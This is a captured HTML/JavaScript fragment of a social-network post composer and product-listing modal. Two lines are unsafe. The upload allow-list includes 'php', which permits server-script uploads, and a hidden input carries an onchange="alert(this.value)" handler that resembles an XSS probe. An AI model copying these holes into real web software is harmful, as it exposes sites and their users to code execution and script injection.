				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="d8cda6680f79990514b867f4e66e5df7e9429120">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="d8cda6680f79990514b867f4e66e5df7e9429120">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
